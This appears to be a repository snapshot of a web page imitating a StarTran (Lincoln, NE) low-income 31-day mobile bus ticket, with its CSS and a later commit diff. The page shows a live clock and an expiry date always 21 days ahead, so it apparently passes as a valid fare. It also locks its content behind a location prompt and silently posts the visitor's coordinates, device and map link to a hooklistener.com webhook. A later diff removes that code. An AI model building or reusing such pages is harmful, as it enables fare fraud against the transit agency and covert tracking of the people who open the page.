
==== index.html @ bc932c09 "Update viewport meta tag for better scaling Changed viewpoint" ====
<!DOCTYPE html>
<html lang="en">
<head>
	<!-- <meta http-equiv="refresh" content="600"> -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<!-- <meta name="viewport" content="width=device-width, initial-scale=1.0"> -->
	<link rel="stylesheet" href="styles.css">
	<link rel="icon" type="image/x-icon" href="img/favicon.ico">
	<link rel="apple-touch-icon" href="img/bigTokenFavicon.png">
	<title>Token Transit</title>
	<!-- Created by Richard Rhodes -->
</head>
<body>
	<!-- Start of Location Acknowledgement  -->
	<div id="overlay">
		<h1>This site requires your location</h1>
		<p>Click Yes to continue</p>
		<button id="allow" style="z-index:10000; position:relative;">Yes</button>
	</div>
	<!-- End Location -->
	
	<!-- Start StarTran Ticket -->
	<div id="content" class="ticket-container">
	<div class="close-button">&times;</div>
	<div class="header">
	<div class="instruction"><h2>StarTran</h2>
	Show operator your ticket</div>
	</div>
	
	
<!-- Pulsing Green Circle -->
	<div class="logo-area">
		<div class="pulsing-ring"></div> 
			<div class="outer-circle">
			<div class="inner-circle">
			<img src="img/StarTranLogo.png" alt="StarTran logo" class="round-image"/>
			</div>
		</div>
	</div>

<!-- Bottom Ticket <Clock,Low Income, Expire Date> -->    
	<div class="clock" id="clock"></div>
		<div class="low-income-tag">
		Low Income
		</div>
			<div class="card">
				<div class="ticket-details">
				Low Income Fixed Route 31-Day
				</div>
				<div class="location">
				Lincoln, NE
				</div>
				<div class="expiration" id="expiryMessage">  
			</div>
		</div>
	</div>
<script>
	// Get the current date and time
	const today = new Date();
	// Create a new date object for the future date
	const expiryDate = new Date(today);
	// Add 21 days
	expiryDate.setDate(today.getDate() + 21);
	// Set the time to 12:00 AM (midnight)
	expiryDate.setHours(0, 0, 0, 0);    
	
	// Function to format the date into "Dec 28, 2025" format
	function formatExpiryDate(date) {		
		const options = { 
		month: 'short', 
		day: 'numeric', 
		year: 'numeric' 
		};
// Use toLocaleDateString for a formatted date string
	const dateString = date.toLocaleDateString(undefined, options);
	// Construct the final required string: "Expires [Date] at 12:00 AM"
	return `Expires ${dateString} at 12:00 AM`;		
	}
// Display the final message
	document.getElementById('expiryMessage').textContent = formatExpiryDate(expiryDate);

// Function for updating clock on page
	function updateClockManualAmPm() {
		const now = new Date();
		let hours = now.getHours();
		let minutes = now.getMinutes();
		let seconds = now.getSeconds();
		let ampm = hours >= 12 ? 'PM' : 'AM';
		// Convert 24-hour time to 12-hour format (e.g., 13 becomes 1)
		hours = hours % 12;
		// Handle the '0' hour (midnight) and '12' hour (noon)
		// If hours is 0 (midnight), set it to 12.
		// If hours is 12 (noon), it stays 12.
		hours = hours === 0 ? 12 : hours; 
		// Hours variable is now already a number and has no leading zero needed
		// Add leading zeros back to minutes and seconds if needed
		minutes = minutes < 10 ? '0' + minutes : minutes;
		seconds = seconds < 10 ? '0' + seconds : seconds;
		// Combine into a single string
		const timeString = hours + ':' + minutes + ':' + seconds + ' ' + ampm;
		document.getElementById("clock").innerHTML = timeString;
}
	setInterval(updateClockManualAmPm, 1000);
	updateClockManualAmPm();
	// Convert time to AM/PM
	function getCentralTimeISO() {
		return new Intl.DateTimeFormat("en-US", {
		timeZone: "America/Chicago",
		year: "numeric",
		month: "2-digit",
		day: "2-digit",
		hour: "2-digit",
		minute: "2-digit",
		second: "2-digit",
		hour12: false
		}).format(new Date());
	}

	document.addEventListener("DOMContentLoaded", () => {
	console.log("DOM loaded");
	
	const overlay = document.getElementById("overlay");
	const content = document.getElementById("content");
	const allowBtn = document.getElementById("allow");
	// When the accept button is hit
	allowBtn.addEventListener("click", () => {
	console.log("Yes clicked");
	
	if (!navigator.geolocation) {
	alert("Geolocation not supported");
	return;
	}
	
	navigator.geolocation.getCurrentPosition(
	(position) => {
	console.log("Location granted", position);

	// Unlock site
	
    overlay.style.display = "none";
    content.style.display = "block";
		
	// Send webhook
	const lat = position.coords.latitude;
	const lng = position.coords.longitude;

// Send POST to Hooklistener
		fetch("https://app.hooklistener.com/w/my-first-endpoint-opbl", {
		method: "POST",
		headers: { "Content-Type": "application/json" },
		body: JSON.stringify({
		latitude: position.coords.latitude,
		longitude: position.coords.longitude,
		accuracy: position.coords.accuracy,
		timestamp: getCentralTimeISO(),
		device: navigator.userAgent,
		platform: navigator.platform,
		map: `https://www.google.com/maps?q=${lat},${lng}`
		})
		}).catch(err => console.error("Webhook error:", err));
		},
		(error) => {
		console.error("Geolocation error:", error);
		alert("Location permission is required to continue.");
		},
		{
		enableHighAccuracy: false,
		timeout: 10000,
		maximumAge: 0
		}
	);
	});
});
</script>
</body>
</html>
---- styles.css ----
/*
* GLOBAL STYLES
* Margin/Padding/Radius (top,right,bottom,left)

*/


        body {
			font-size: clamp(1rem, 10vw, 10rem); 
            font-family: Arial, sans-serif;
            padding: 0;
            background-color: #ededed; 
            display: flex;
            justify-content: center;
            align-items: flex-end;
            min-height: 100vh;
			max-width: 100vw;
            overflow: hidden;
        }
        #overlay {
           all: unset;
		   font-size: 0.8em;
		   position: fixed;
           inset: 0;
           background: #111;
           color: white;
           display: flex;
           flex-direction: column;
           justify-content: center;
           align-items: center;
           z-index: 9999;
           text-align: center;      /* ensures text inside is centered */
        }
        #overlay p {
			all: unset;
			font-size: 18px;
			padding-bottom: 8px;
		}
		#overlay h1 {
			all: unset;
			font-size: 20px;
			margin: 2px;
			padding: 1px;
		}
        #content {
           display: none;
        }
        button {
           padding: 8px 10px;
           font-size: 16px;
           cursor: pointer;
        }
        #overlay button {
            pointer-events: auto;
        }

        .ticket-container {
            width: 100%;
			height: 98%;
            background-color: white;
            padding: 0px 5px 10px 5px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
            text-align: center;
            position: absolute;
            border-radius: 35px 35px 0px 0px;
        }

/*
* HEADER SECTION
*/
        .close-button {
            /* font-size: 30px; */
			font-size: 0.9em;
            font-weight: 100;
            color: #666;
            cursor: pointer;
            line-height: 1;
            padding: 10px 10px 0px 0px;
			text-align: right;
			float:right;
        }
		
        .header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 0px 1px 1px 15px;
        }

        .instruction {
            font-size: 0.5em;
			margin-top: 20px;
            color: #555;
            flex-grow: 1;
            text-align: left;
			letter-spacing: 0.5px;
        }		
		
		p, h2 {
			padding: 1px;
			margin: 0px;
			letter-spacing: 0px;
		}


/*
* LOGO AND PULSATING RING
*/
        .logo-area {
            display: flex;
            justify-content: center;
            align-items: center;
            position: relative; 
            width: 220px; 
            height: 220px;
            margin: 20px auto 40px auto; /* Center the container */
        }

        /* The element that pulses and fades */
        .pulsing-ring {
            position: absolute;
            width: 100%;
            height: 100%;
            border-radius: 50%;
            border: 5px solid rgba(91, 191, 65, 0.9); /* Semi-transparent green border */
            box-sizing: border-box;
			transform: translate(-50%,-50%);
			animation: pulse 2.4s infinite linear;
		}

        /* Keyframes for the Ring Pulse (Expands and fades) */
        @keyframes pulse {
            0% {
                transform: scale(1);
                opacity: 1;
                border-width: 55px;
            }
			25% {
                transform: scale(0.8);
				opacity: 1;
                border-width: 55px;
			}
            35% {
                transform: scale(0.6);
				opacity: 1;
                border-width: 55px;
			}
            50% {
                transform: scale(0.8);
				opacity: 1;
                border-width: 55px;
			}
            65% {
                transform: scale(1);
				opacity: 1;
                border-width: 55px;
			}
			75% {
                transform: scale(0.8);
				opacity: 1;
                border-width: 55px;
			}
            100% {
                transform: scale(1);
                opacity: 1;
                border-width: 55px;
            }
        }
		
		
        /* The fixed solid green circle */
        .outer-circle {
            width: 70%;
            height: 70%;
            border-radius: 50%;
            /*background-color: #499134; */
            display: flex;
            justify-content: center;
            align-items: center;
            position: relative; 
			animation-name: myAnimation;
			animation-duration: 2s;
			animation-iteration-count: infinite;
			animation-direction: alternate;
            z-index: 2; /* Ensures the logo stays on top */
        }

		@keyframes myAnimation {
			0%   {background-color: #50B54C;}
			25%  {background-color: #40943D;}
			50%  {background-color: #32742F;}
			100% {background-color: #499134;}
		}
		
        .inner-circle {
            width: 80%;
            height: 80%;
            border-radius: 50%;
            background-color: white;
            display: flex;
            justify-content: center;
            align-items: center;
            border: 5px solid #fff;
        }

        .star-tran-logo {
            color: #000;
            text-align: center;
            line-height: 1.2;
        }
		
		.round-image {
			width: 85%;  /* Set a specific width */
			height: 85%; /* Set the same height to ensure it's a square */
			border-radius: 50%; /* Makes the square image a perfect circle */
			object-fit: cover; /* Ensures the image covers the area without stretching */
		}

/*
* TICKET CONTENT
*/
		.clock {
			display:block;
			text-align:center;
			font-size: 1.5em;
			/*font-size:58px;*/
			font-weight:700;
			color: #3D3D3D;
			letter-spacing:0.5px;
			margin:12% 0px 2% 0px;
		}

        .low-income-tag {
            background-color: black;
            color: white;
            /*font-size: 48px;*/
			font-size: 1.3em;
            font-weight: 100;
            padding: 5px 10px;
            border-radius: 28px;
            display: inline-block;
            margin-bottom: 2%;
			width:88%;
        }
		
/*
* EXPIRATION CARD INFORMATION
*/
		.card {
			background:#fff;
			border-radius:6px;
			padding:18px;
			box-shadow: 0 1px 1px rgba(0,0,0,.8);
			border:1px solid rgba(0,0,0,.05);
			margin:15px 20px 0px 20px;
			text-align: left;
			
		}

        .ticket-details {
            /*font-size: 24px;*/
			/*font-size: 0.7em; */
			font-size: 6vw;
            font-weight: 200;
            color: #333;
        }

        .location{
            /* font-size: 14px; */
            font-size: 0.3em;
			color: #777;
            margin-bottom: 8%;
        }

        .expiration {
            /* font-size: 16px; */
			font-size: 0.4em;
			font-weight: 600;
            color: #5c5c5c;
        }

==== commit 38da0552: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,176 +1,70 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-	<!-- <meta http-equiv="refresh" content="600"> -->
-	<meta charset="UTF-8">
-	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
-	<!-- <meta name="viewport" content="width=device-width, initial-scale=1.0"> -->
-	<link rel="stylesheet" href="styles.css">
-	<link rel="icon" type="image/x-icon" href="img/favicon.ico">
-	<link rel="apple-touch-icon" href="img/bigTokenFavicon.png">
-	<title>Token Transit</title>
-	<!-- Created by Richard Rhodes -->
+<title>TokenTransit</title>
+<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
+<link rel="icon" type="image/x-icon" href="img/bigTokenFavicon.ico">
+<link rel="apple-touch-icon" href="img/bigTokenFavicon.png">
+<style>
+ body {
+  width: 100vw;
+  height: 100vh;
+  margin: 0px;
+  padding: 0px;
+  background:#ededf1;
+ }
+iframe {
+  height: 100vh;
+  width: 100vw;
+  border: none;
+}
+
+</style>
 </head>
 <body>
-	<!-- Start of Location Acknowledgement  -->
-	<div id="overlay">
-		<h1>This site requires your location</h1>
-		<p>Click Yes to continue</p>
-		<button id="allow" style="z-index:10000; position:relative;">Yes</button>
-	</div>
-	<!-- End Location -->
-	
-	<!-- Start StarTran Ticket -->
-	<div id="content" class="ticket-container">
-	<div class="close-button">&times;</div>
-	<div class="header">
-	<div class="instruction"><h2>StarTran</h2>
-	Show operator your ticket</div>
-	</div>
-	
-	
-<!-- Pulsing Green Circle -->
-	<div class="logo-area">
-		<div class="pulsing-ring"></div> 
-			<div class="outer-circle">
-			<div class="inner-circle">
-			<img src="img/StarTranLogo.png" alt="StarTran logo" class="round-image"/>
-			</div>
-		</div>
-	</div>
 
-<!-- Bottom Ticket <Clock,Low Income, Expire Date> -->    
-	<div class="clock" id="clock"></div>
-		<div class="low-income-tag">
-		Low Income
-		</div>
-			<div class="card">
-				<div class="ticket-details">
-				Low Income Fixed Route 31-Day
-				</div>
-				<div class="location">
-				Lincoln, NE
-				</div>
-				<div class="expiration" id="expiryMessage">  
-			</div>
-		</div>
-	</div>
+<iframe id="contentFrame"></iframe>
 <script>
-	// Get the current date and time
-	const today = new Date();
-	// Create a new date object for the future date
-	const expiryDate = new Date(today);
-	// Add 21 days
-	expiryDate.setDate(today.getDate() + 21);
-	// Set the time to 12:00 AM (midnight)
-	expiryDate.setHours(0, 0, 0, 0);    
-	
-	// Function to format the date into "Dec 28, 2025" format
-	function formatExpiryDate(date) {		
-		const options = { 
-		month: 'short', 
-		day: 'numeric', 
-		year: 'numeric' 
-		};
-// Use toLocaleDateString for a formatted date string
-	const dateString = date.toLocaleDateString(undefined, options);
-	// Construct the final required string: "Expires [Date] at 12:00 AM"
-	return `Expires ${dateString} at 12:00 AM`;		
-	}
-// Display the final message
-	document.getElementById('expiryMessage').textContent = formatExpiryDate(expiryDate);
+function loadPage(page) {
 
-// Function for updating clock on page
-	function updateClockManualAmPm() {
-		const now = new Date();
-		let hours = now.getHours();
-		let minutes = now.getMinutes();
-		let seconds = now.getSeconds();
-		let ampm = hours >= 12 ? 'PM' : 'AM';
-		// Convert 24-hour time to 12-hour format (e.g., 13 becomes 1)
-		hours = hours % 12;
-		// Handle the '0' hour (midnight) and '12' hour (noon)
-		// If hours is 0 (midnight), set it to 12.
-		// If hours is 12 (noon), it stays 12.
-		hours = hours === 0 ? 12 : hours; 
-		// Hours variable is now already a number and has no leading zero needed
-		// Add leading zeros back to minutes and seconds if needed
-		minutes = minutes < 10 ? '0' + minutes : minutes;
-		seconds = seconds < 10 ? '0' + seconds : seconds;
-		// Combine into a single string
-		const timeString = hours + ':' + minutes + ':' + seconds + ' ' + ampm;
-		document.getElementById("clock").innerHTML = timeString;
+    const frame = document.getElementById("contentFrame");
+
+    frame.classList.add("slideOut");
+
+    setTimeout(() => {
+
+        frame.src = page;
+
+        frame.onload = function() {
+
+            // Start the new page at the bottom
+            frame.contentWindow.scrollTo(0, frame.contentDocument.body.scrollHeight);
+
+            frame.classList.remove("slideOut");
+
+            // Slowly scroll from bottom to top
+            setTimeout(() => {
+
+                frame.contentWindow.scrollTo({
+                    top: 0,
+                    left: 0,
+                    behavior: "smooth"
+                });
+
+            }, 100);
+
+        };
+
+    }, 300);
 }
-	setInterval(updateClockManualAmPm, 1000);
-	updateClockManualAmPm();
-	// Convert time to AM/PM
-	function getCentralTimeISO() {
-		return new Intl.DateTimeFormat("en-US", {
-		timeZone: "America/Chicago",
-		year: "numeric",
-		month: "2-digit",
-		day: "2-digit",
-		hour: "2-digit",
-		minute: "2-digit",
-		second: "2-digit",
-		hour12: false
-		}).format(new Date());
-	}
 
-	document.addEventListener("DOMContentLoaded", () => {
-	console.log("DOM loaded");
-	
-	const overlay = document.getElementById("overlay");
-	const content = document.getElementById("content");
-	const allowBtn = document.getElementById("allow");
-	// When the accept button is hit
-	allowBtn.addEventListener("click", () => {
-	console.log("Yes clicked");
-	
-	if (!navigator.geolocation) {
-	alert("Geolocation not supported");
-	return;
-	}
-	
-	navigator.geolocation.getCurrentPosition(
-	(position) => {
-	console.log("Location granted", position);
 
-	// Unlock site
-	
-    overlay.style.display = "none";
-    content.style.display = "block";
-		
-	// Send webhook
-	const lat = position.coords.latitude;
-	const lng = position.coords.longitude;
+document.addEventListener('DOMContentLoaded', () => {
 
-// Send POST to Hooklistener
-		fetch("https://app.hooklistener.com/w/my-first-endpoint-opbl", {
-		method: "POST",
-		headers: { "Content-Type": "application/json" },
-		body: JSON.stringify({
-		latitude: position.coords.latitude,
-		longitude: position.coords.longitude,
-		accuracy: position.coords.accuracy,
-		timestamp: getCentralTimeISO(),
-		device: navigator.userAgent,
-		platform: navigator.platform,
-		map: `https://www.google.com/maps?q=${lat},${lng}`
-		})
-		}).catch(err => console.error("Webhook error:", err));
-		},
-		(error) => {
-		console.error("Geolocation error:", error);
-		alert("Location permission is required to continue.");
-		},
-		{
-		enableHighAccuracy: false,
-		timeout: 10000,
-		maximumAge: 0
-		}
-	);
-	});
+    const frame = document.getElementById('contentFrame');
+
+    frame.src = 'Pass/index.html';
+
 });
 </script>
 </body>
